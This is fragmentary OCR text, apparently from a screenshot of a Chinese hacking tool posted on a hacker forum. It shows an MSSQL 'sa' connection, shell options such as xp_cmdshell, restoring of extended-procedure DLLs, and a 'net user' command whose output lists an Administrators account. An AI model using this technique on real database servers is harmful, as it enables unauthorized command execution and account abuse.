 SQL连接
P地址 14.1 2.59 端口 1433 用户名 sa
上传步骤
本地文件
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net user testtest
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2011-5-9 17:57
可允许的登录小时数 All
本地组成员 *Administrators
*Users
全局组成员 *None
命令成功完成。
哈客部落
www.Hake.cc